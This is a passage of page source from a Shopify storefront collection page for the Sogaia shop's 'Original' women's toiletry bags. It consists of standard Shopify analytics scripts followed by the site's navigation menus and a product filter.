            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 24575836240,
      theme_id: 181409939791,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//sogaia.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//sogaia.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//sogaia.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":24575836240,"isMerchantRequest":null,"themeId":181409939791,"themeCityHash":"3985591043684169808","contentLanguage":"en","currency":"EUR","eventMetadataId":"5cb17388-22c8-4c01-9876-3dcfd79ce625"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":162910306384,"requestId":"f8c873ae-1f7e-40af-869a-c8b0c7d85533-1769046198","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"EUR","category":"Collection: trousse-de-toilette-femme-originale","collectionName":"trousse-de-toilette-femme-originale","collectionId":162910306384,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//sogaia.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://sogaia.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="24575836240"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="181409939791"
  data-theme-name="Billionaire Theme"
  data-theme-version="3.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://sogaia.com/api/collect"
></script>
</head><body class="template-collection"> <input type="hidden" id="shop-currency" value="EUR"> <input type="hidden" id="shop-with-currency-format" value=""€{{amount_with_comma_separator}} EUR""> <input type="hidden" id="shop-money-format" value=""€{{amount_with_comma_separator}}""> <a class="in-page-link visually-hidden skip-link" href="#MainContent">Skip to content </a> <div id="shopify-section-header" class="shopify-section"><style>.site-header__logo img { max-width: 300px;}.site-nav__link { padding: 20px 15px;} @media (max-width: 750px) { .page-container { padding-top: 85px!important; } }</style><div id="NavDrawer" class="drawer drawer--left"> <div class="drawer__inner"><form action="/search" method="get" class="drawer__search" role="search"> <input type="search" name="q" placeholder="Search" aria-label="Search" class="drawer__search-input"> <button type="submit" class="text-link drawer__search-submit"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 32 32"><path fill="#444" d="M21.839 18.771a10.012 10.012 0 0 0 1.57-5.39c0-5.548-4.493-10.048-10.034-10.048-5.548 0-10.041 4.499-10.041 10.048s4.493 10.048 10.034 10.048c2.012 0 3.886-.594 5.456-1.61l.455-.317 7.165 7.165 2.223-2.263-7.158-7.165.33-.468zM18.995 7.767c1.498 1.498 2.322 3.49 2.322 5.608s-.825 4.11-2.322 5.608c-1.498 1.498-3.49 2.322-5.608 2.322s-4.11-.825-5.608-2.322c-1.498-1.498-2.322-3.49-2.322-5.608s.825-4.11 2.322-5.608c1.498-1.498 3.49-2.322 5.608-2.322s4.11.825 5.608 2.322z"/></svg><span class="icon__fallback-text">Search</span> </button></form><ul class="drawer__nav"><li class="drawer__nav-item"> <a href="" class="extra-menu-mobile-link drawer__nav-link drawer__nav-link--top-level" ><div class="extra-menu-mobile-img">  <div class="extra-menu-mobile-img-round"><img src="//sogaia.com/cdn/shop/files/Sogaia_SG_avec_drapeau_100x100.jpg?v=1618238176" alt="Sogaia" class="extra-menu-mobile"> </div></div><div class="extra-menu-mobile-title"> </div> </a></li> <li class="drawer__nav-item"><a href="/en-us" class="drawer__nav-link drawer__nav-link--top-level" > Welcome</a> </li> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"> <a href="/en-us#"class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"id="DrawerLabel-vanity-case" >Vanity case </a> <button type="button" aria-controls="DrawerLinklist-vanity-case" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="Vanity case Menu" aria-expanded="false"><span class="drawer__nav-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg></span><span class="drawer__nav-toggle--close"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg></span> </button></div><div class="meganav meganav--drawer" id="DrawerLinklist-vanity-case" aria-labelledby="DrawerLabel-vanity-case" role="navigation"> <ul class="meganav__nav"><div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list"> <div class="grid__item meganav__list"> <li class="drawer__nav-item"> <a href="/en-us/collections/vanity-case" class="drawer__nav-link meganav__link" >All Vanities </a> </li> <li class="drawer__nav-item"> <a href="/en-us/collections/vanity-rigide" class="drawer__nav-link meganav__link" >Rigid Vanity </a> </li> <li class="drawer__nav-item"> <a href="/en-us/collections/vanity-de-voyage" class="drawer__nav-link meganav__link" >Travel vanity </a> </li> <li class="drawer__nav-item"> <a href="/en-us/collections/vanity-fille" class="drawer__nav-link meganav__link" >Vanity Girl </a> </li> <li class="drawer__nav-item"> <a href="/en-us/collections/vanity-bebe" class="drawer__nav-link meganav__link" >Vanity Baby </a> </li> </div></div> </ul></div> </li> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"> <a href="/en-us#"class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"id="DrawerLabel-trousse-de-toilette" >Toiletry Bag </a> <button type="button" aria-controls="DrawerLinklist-trousse-de-toilette" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="Toiletry Bag Menu" aria-expanded="false"><span class="drawer__nav-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg></span><span class="drawer__nav-toggle--close"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg></span> </button></div><div class="meganav meganav--drawer" id="DrawerLinklist-trousse-de-toilette" aria-labelledby="DrawerLabel-trousse-de-toilette" role="navigation"> <ul class="meganav__nav"><div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list"> <div class="grid__item meganav__list"> <li class="drawer__nav-item"> <a href="/en-us/collections/trousse-de-toilette" class="drawer__nav-link meganav__link" >All Kits </a> </li> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"><a href="/en-us#"  class="meganav__link drawer__nav-link drawer__nav-link--split"  id="DrawerLabel-trousse-pour-homme" > Men&#39;s Kit</a><button type="button" aria-controls="DrawerLinklist-trousse-pour-homme" class="text-link drawer__nav-toggle-btn drawer__nav-toggle-btn--small drawer__meganav-toggle" aria-label="Toiletry Bag Menu" aria-expanded="false"> <span class="drawer__nav-toggle--open"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg> </span> <span class="drawer__nav-toggle--close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg> </span></button> </div> <div class="meganav meganav--drawer" id="DrawerLinklist-trousse-pour-homme" aria-labelledby="DrawerLabel-trousse-pour-homme" role="navigation"><ul class="meganav__nav meganav__nav--third-level"> <li> <a href="/en-us/collections/trousse-de-toilette-homme" class="meganav__link">All Men&#39;s Kits </a></li> <li> <a href="/en-us/collections/trousse-de-toilette-homme-cuir" class="meganav__link">Leather Men&#39;s Pouch </a></li> <li> <a href="/en-us/collections/trousse-de-toilette-homme-personnalisee" class="meganav__link">Personalized Men&#39;s Kit </a></li> </ul> </div> </li> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"><a href="/en-us#"  class="meganav__link drawer__nav-link drawer__nav-link--split"  id="DrawerLabel-trousse-pour-femme" > Women&#39;s Kit</a><button type="button" aria-controls="DrawerLinklist-trousse-pour-femme" class="text-link drawer__nav-toggle-btn drawer__nav-toggle-btn--small drawer__meganav-toggle" aria-label="Toiletry Bag Menu" aria-expanded="false"> <span class="drawer__nav-toggle--open"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg> </span> <span class="drawer__nav-toggle--close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg> </span></button> </div> <div class="meganav meganav--drawer" id="DrawerLinklist-trousse-pour-femme" aria-labelledby="DrawerLabel-trousse-pour-femme" role="navigation"><ul class="meganav__nav meganav__nav--third-level"> <li> <a href="/en-us/collections/trousse-de-toilette-femme" class="meganav__link">All Women&#39;s Cases </a></li> <li> <a href="/en-us/collections/trousse-de-toilette-femme-originale" class="meganav__link meganav__link--active" aria-current="page">Original Women&#39;s Kit </a></li> </ul> </div> </li> <li class="drawer__nav-item"> <a href="/en-us/collections/trousse-de-toilette-fille" class="drawer__nav-link meganav__link" >Girl&#39;s Pencil Case </a> </li> <li class="drawer__nav-item"> <a href="/en-us/collections/grandes-trousses-de-toilette" class="drawer__nav-link meganav__link" >Large Kit </a> </li> <li class="drawer__nav-item"> <a href="/en-us/collections/trousse-personnalisee" class="drawer__nav-link meganav__link" >Personalized Kit </a> </li> <li class="drawer__nav-item"> <a href="/en-us/collections/trousse-de-toilette-transparente" class="drawer__nav-link meganav__link" >Transparent Pouch </a> </li> <li class="drawer__nav-item"> <a href="/en-us/collections/trousse-de-toilette-a-suspendre" class="drawer__nav-link meganav__link" >Hanging Kit </a> </li> </div></div> </ul></div> </li> <li class="drawer__nav-item"><a href="/en-us/collections/vanity-maquillage" class="drawer__nav-link drawer__nav-link--top-level" > Vanity Makeup</a> </li> <li class="drawer__nav-item"><a href="/en-us/collections/trousse-maquillage" class="drawer__nav-link drawer__nav-link--top-level" > Makeup bag</a> </li> <li class="drawer__nav-item"><a href="/en-us/collections/sac-de-voyage-cabine/Bagages-Cabine-Avion" class="drawer__nav-link drawer__nav-link--top-level" > Sac de Voyage Cabine</a> </li> <li class="drawer__nav-item"><a href="https://sogaia.myshopify.com/pages/tracking" class="drawer__nav-link drawer__nav-link--top-level" > Suivre ma commande</a> </li><li class="drawer__nav-item"> <a href="/account/login" class="drawer__nav-link drawer__nav-link--top-level">Account </a></li> <label class="currency-picker__wrapper"><select class="currency-picker" name="currencies" style="display: inline; width: auto; vertical-align: inherit;"><option value="EUR" selected="selected">EUR</option><option value="GBP">GBP</option> <option value="CAD">CAD</option> <option value="USD">USD</option> <option value="AUD">AUD</option><option value="JPY">JPY</option> </select> </label> </ul> </div></div> <div class="announcement-bar" > FREE delivery on orders of 2 or more items</div> <header class="site-header page-element is-moved-by-drawer" role="banner" data-section-id="header" data-section-type="header"> <div class="site-header__upper page-width"> <div class="grid grid--table"> <div class="grid__item small--one-quarter medium-up--hide"><button type="button" class="text-link site-header__link js-drawer-open-left"> <span class="site-header__menu-toggle--open"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 32 32"><path fill="#444" d="M4.889 14.958h22.222v2.222H4.889v-2.222zM4.889 8.292h22.222v2.222H4.889V8.292zM4.889 21.625h22.222v2.222H4.889v-2.222z"/></svg> </span> <span class="site-header__menu-toggle--close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg> </span> <span class="icon__fallback-text">Navigation</span></button> </div> <div class="grid__item small--one-half medium-up--one-third small--text-center hide-mobile"><ul id="social-icons-top" class="list--inline social-icons"></ul> </div> <div class="grid__item small--one-half medium-up--one-third small--text-center" style="text-align:center;"><div class="site-header__logo h1" itemscope itemtype="http://schema.org/Organization"> <a href="/" itemprop="url" class="site-header__logo-link"> <img src="//sogaia.com/cdn/shop/files/SOGAIA_BIG_-_Copie1_300x.png?v=1620490303"  srcset="//sogaia.com/cdn/shop/files/SOGAIA_BIG_-_Copie1_300x.png?v=1620490303 1x, //sogaia.com/cdn/shop/files/SOGAIA_BIG_-_Copie1_300x@2x.png?v=1620490303 2x"  alt="Sogaïa"  itemprop="logo"></a></div> </div> <div class="grid__item small--one-quarter medium-up--one-third text-right"><div id="SiteNavSearchCart" class="site-header__search-cart-wrapper"> <label class="currency-picker__wrapper"><select class="currency-picker" name="currencies" style="display: inline; width: auto; vertical-align: inherit;"><option value="EUR" selected="selected">EUR</option><option value="GBP">GBP</option> <option value="CAD">CAD</option> <option value="USD">USD</option> <option value="AUD">AUD</option><option value="JPY">JPY</option> </select> </label> <button type="button" class="text-link site-header__link js-drawer-open-left hide-desktop"><span class="site-header__menu-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 32 32"><path fill="#444" d="M21.839 18.771a10.012 10.012 0 0 0 1.57-5.39c0-5.548-4.493-10.048-10.034-10.048-5.548 0-10.041 4.499-10.041 10.048s4.493 10.048 10.034 10.048c2.012 0 3.886-.594 5.456-1.61l.455-.317 7.165 7.165 2.223-2.263-7.158-7.165.33-.468zM18.995 7.767c1.498 1.498 2.322 3.49 2.322 5.608s-.825 4.11-2.322 5.608c-1.498 1.498-3.49 2.322-5.608 2.322s-4.11-.825-5.608-2.322c-1.498-1.498-2.322-3.49-2.322-5.608s.825-4.11 2.322-5.608c1.498-1.498 3.49-2.322 5.608-2.322s4.11.825 5.608 2.322z"/></svg></span> </button> <form action="/search" method="get" class="site-header__search small--hide" role="search"> <label class="visually-hidden">Search</label> <input type="search" name="q" placeholder="Search" aria-label="Search" class="site-header__search-input"><button type="submit" class="text-link site-header__link site-header__search-submit"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 32 32"><path fill="#444" d="M21.839 18.771a10.012 10.012 0 0 0 1.57-5.39c0-5.548-4.493-10.048-10.034-10.048-5.548 0-10.041 4.499-10.041 10.048s4.493 10.048 10.034 10.048c2.012 0 3.886-.594 5.456-1.61l.455-.317 7.165 7.165 2.223-2.263-7.158-7.165.33-.468zM18.995 7.767c1.498 1.498 2.322 3.49 2.322 5.608s-.825 4.11-2.322 5.608c-1.498 1.498-3.49 2.322-5.608 2.322s-4.11-.825-5.608-2.322c-1.498-1.498-2.322-3.49-2.322-5.608s.825-4.11 2.322-5.608c1.498-1.498 3.49-2.322 5.608-2.322s4.11.825 5.608 2.322z"/></svg> <span class="icon__fallback-text">Search</span></button> </form><a href="/en-us/account" class="site-header__link account-log">  <svg class="icon ico-account" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path d="M437.02,330.98c-27.883-27.882-61.071-48.523-97.281-61.018C378.521,243.251,404,198.548,404,148 C404,66.393,337.607,0,256,0S108,66.393,108,148c0,50.548,25.479,95.251,64.262,121.962 c-36.21,12.495-69.398,33.136-97.281,61.018C26.629,379.333,0,443.62,0,512h40c0-119.103,96.897-216,216-216s216,96.897,216,216 h40C512,443.62,485.371,379.333,437.02,330.98z M256,256c-59.551,0-108-48.448-108-108S196.449,40,256,40 c59.551,0,108,48.448,108,108S315.551,256,256,256z"/></svg>  </a><a href="/cart" class="site-header__link site-header__cart"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cart" viewBox="0 0 31 32"><path d="M14.568 25.629c-1.222 0-2.111.889-2.111 2.111 0 1.111 1 2.111 2.111 2.111 1.222 0 2.111-.889 2.111-2.111s-.889-2.111-2.111-2.111zm10.22 0c-1.222 0-2.111.889-2.111 2.111 0 1.111 1 2.111 2.111 2.111 1.222 0 2.111-.889 2.111-2.111s-.889-2.111-2.111-2.111zm2.555-3.777H12.457L7.347 7.078c-.222-.333-.555-.667-1-.667H1.792c-.667 0-1.111.444-1.111 1s.444 1 1.111 1h3.777l5.11 14.885c.111.444.555.666 1 .666h15.663c.555 0 1.111-.444 1.111-1 0-.666-.555-1.111-1.111-1.111zm2.333-11.442l-18.44-1.555h-.111c-.555 0-.777.333-.667.889l3.222 9.22c.222.555.889 1 1.444 1h13.441c.555 0 1.111-.444 1.222-1l.778-7.443c.111-.555-.333-1.111-.889-1.111zm-2 7.443H15.568l-2.333-6.776 15.108 1.222-.666 5.554z"/></svg><span class="icon__fallback-text">Cart</span><span class="site-header__cart-indicator hide" style="background-color:#f9ff2e;"></span> </a></div> </div></div> </div> <div id="StickNavWrapper" style="text-align:center;"><div id="StickyBar" class="sticky"> <nav class="nav-bar small--hide" role="navigation" id="StickyNav"><div class="page-width"> <div class="grid grid--table"><div class="grid__item " id="SiteNavParent"> <button type="button" class="hide text-link site-nav__link site-nav__link--compressed js-drawer-open-left" id="SiteNavCompressed"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 32 32"><path fill="#444" d="M4.889 14.958h22.222v2.222H4.889v-2.222zM4.889 8.292h22.222v2.222H4.889V8.292zM4.889 21.625h22.222v2.222H4.889v-2.222z"/></svg><span class="site-nav__link-menu-label">Menu</span><span class="icon__fallback-text">Navigation</span> </button> <ul class="site-nav list--inline" id="SiteNav"> <li class="site-nav__item"> <a href="/en-us" class="site-nav__link">Welcome </a></li><li class="site-nav__item site-nav__item--no-columns" aria-haspopup="true"> <a href="/en-us#" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-vanity-case" aria-controls="SiteNavLinklist-vanity-case" aria-expanded="false">Vanity case<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-vanity-case" aria-labelledby="SiteNavLabel-vanity-case" role="navigation"><ul class="meganav__nav page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list"> <div class="grid__item meganav__list one-fifth"><li class="site-nav__dropdown-container"> <a href="/en-us/collections/vanity-case" class="meganav__link meganav__link--second-level">All Vanities </a> </li> <li class="site-nav__dropdown-container"> <a href="/en-us/collections/vanity-rigide" class="meganav__link meganav__link--second-level">Rigid Vanity </a> </li> <li class="site-nav__dropdown-container"> <a href="/en-us/collections/vanity-de-voyage" class="meganav__link meganav__link--second-level">Travel vanity </a> </li> <li class="site-nav__dropdown-container"> <a href="/en-us/collections/vanity-fille" class="meganav__link meganav__link--second-level">Vanity Girl </a> </li> <li class="site-nav__dropdown-container"> <a href="/en-us/collections/vanity-bebe" class="meganav__link meganav__link--second-level">Vanity Baby </a> </li></div> </div></ul> </div></li><li class="site-nav__item" aria-haspopup="true"> <a href="/en-us#" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-trousse-de-toilette" aria-controls="SiteNavLinklist-trousse-de-toilette" aria-expanded="false">Toiletry Bag<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-trousse-de-toilette" aria-labelledby="SiteNavLabel-trousse-de-toilette" role="navigation"><ul class="meganav__nav page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list meganav__list--multiple-columns"> <div class="grid__item meganav__list one-fifth"><li class="site-nav__dropdown-container"> <a href="/en-us/collections/trousse-de-toilette" class="meganav__link meganav__link--second-level">All Kits </a> </li> <li class="site-nav__dropdown-container"><a href="/en-us#" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list" id="SiteNavLabel-trousse-pour-homme" aria-controls="SiteNavLinklist-trousse-pour-homme" aria-expanded="false">Men&#39;s Kit<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg> </a> <div class="site-nav__dropdown site-nav__dropdown--third-level site-nav__dropdown--full-height"id="SiteNavLinklist-trousse-pour-homme"aria-labelledby="SiteNavLabel-trousse-pour-homme"><ul class="meganav__list meganav__list--gutter"> <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level"> <a href="/en-us/collections/trousse-de-toilette-homme" class="meganav__link meganav__link--third-level">All Men&#39;s Kits </a></li> <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level"> <a href="/en-us/collections/trousse-de-toilette-homme-cuir" class="meganav__link meganav__link--third-level">Leather Men&#39;s Pouch </a></li> <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level"> <a href="/en-us/collections/trousse-de-toilette-homme-personnalisee" class="meganav__link meganav__link--third-level">Personalized Men&#39;s Kit </a></li> </ul> </div> </li> <li class="site-nav__dropdown-container"><a href="/en-us#" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list" id="SiteNavLabel-trousse-pour-femme" aria-controls="SiteNavLinklist-trousse-pour-femme" aria-expanded="false">Women&#39;s Kit<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg> </a> <div class="site-nav__dropdown site-nav__dropdown--third-level site-nav__dropdown--full-height"id="SiteNavLinklist-trousse-pour-femme"aria-labelledby="SiteNavLabel-trousse-pour-femme"><ul class="meganav__list meganav__list--gutter"> <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level"> <a href="/en-us/collections/trousse-de-toilette-femme" class="meganav__link meganav__link--third-level">All Women&#39;s Cases </a></li> <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level"> <a href="/en-us/collections/trousse-de-toilette-femme-originale" class="meganav__link meganav__link--third-level meganav__link--active" aria-current="page">Original Women&#39;s Kit </a></li> </ul> </div> </li> <li class="site-nav__dropdown-container"> <a href="/en-us/collections/trousse-de-toilette-fille" class="meganav__link meganav__link--second-level">Girl&#39;s Pencil Case </a> </li> <li class="site-nav__dropdown-container"> <a href="/en-us/collections/grandes-trousses-de-toilette" class="meganav__link meganav__link--second-level">Large Kit </a> </li> <li class="site-nav__dropdown-container"> <a href="/en-us/collections/trousse-personnalisee" class="meganav__link meganav__link--second-level">Personalized Kit </a> </li> <li class="site-nav__dropdown-container"> <a href="/en-us/collections/trousse-de-toilette-transparente" class="meganav__link meganav__link--second-level">Transparent Pouch </a> </li> </div><div class="grid__item meganav__list one-fifth"><li class="site-nav__dropdown-container"> <a href="/en-us/collections/trousse-de-toilette-a-suspendre" class="meganav__link meganav__link--second-level">Hanging Kit </a> </li></div> </div></ul> </div></li><li class="site-nav__item"> <a href="/en-us/collections/vanity-maquillage" class="site-nav__link">Vanity Makeup </a></li><li class="site-nav__item"> <a href="/en-us/collections/trousse-maquillage" class="site-nav__link">Makeup bag </a></li><li class="site-nav__item"> <a href="/en-us/collections/sac-de-voyage-cabine/Bagages-Cabine-Avion" class="site-nav__link">Sac de Voyage Cabine </a></li><li class="site-nav__item"> <a href="https://sogaia.myshopify.com/pages/tracking" class="site-nav__link">Suivre ma commande </a></li></ul></div>  </div>  </div></nav> <div id="NotificationSuccess" class="notification notification--success" aria-hidden="true"><div class="page-width notification__inner notification__inner--has-link"> <a href="/cart" class="notification__link"><span class="notification__message">Item added to cart. <span>View cart and checkout</span>.</span> </a> <button type="button" class="text-link notification__close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg><span class="icon__fallback-text">Close</span> </button></div> </div><div id="under-sticky" class="under-bar-tab sticky-only sticky-only-bis small--hide medium-hide" aria-hidden="true"> <div class="page-width under-bar-tab-width"><div class="sticky-bar-flt-right" style="background-color:#714545d9;">  <div class="sticky-only" id="StickyNavSearchCart"></div> </div> </div></div><div id="NotificationError" class="notification notification--error" aria-hidden="true"><div class="page-width notification__inner"> <span class="notification__message notification__message--error" aria-live="assertive" aria-atomic="true"></span> <button type="button" class="text-link notification__close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg><span class="icon__fallback-text">Close</span> </button></div> </div></div> </div> </header></div> <div class="page-container page-element is-moved-by-drawer"><div class="page-width-breadcrumb"> <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs"> <a href="/" title="Home">Home</a> <span aria-hidden="true">/</span> <span class="breadcrumb-current-page">"Original" Women's Toiletry Bag</span> </nav> </div> <main class="main-content" id="MainContent" role="main"> <div id="shopify-section-collection-template" class="shopify-section"><div class="page-width" id="collection-hn">  <header class="grid medium-up--grid--table section-header small--text-center"><div class="grid__item medium-up--one-half section-header__item"> <h1 class="section-header__title">"Original" Women's Toiletry Bag </h1></div><div class="grid__item medium-up--one-half medium-up--text-right section-header__item"><style>.if-product-variant{display: none!important;}</style> <div data-section-id="collection-template" data-section-type="collection-filters"> <div class="collection-sort"><label for="SortTags" class="collection-sort__label">Filter</label><select name="SortTags" id="SortTags" class="collection-sort__input"> <option value="/collections/trousse-de-toilette-femme-originale">All</option><option value="/collections/trousse-de-toilette-femme-originale/avec-plusieurs-compartiments">Avec Plusieurs Compartiments</option> <option value="/collections/trousse-de-toilette-femme-originale/double-compartiment">Double Compartiment</option> <option value="/collections/trousse-de-toilette-femme-originale/grande-capacite">Grande Capacite</option> <option value="/collections/trousse-de-toilette-femme-originale/grande-ouverture">Grande Ouverture</option> <option 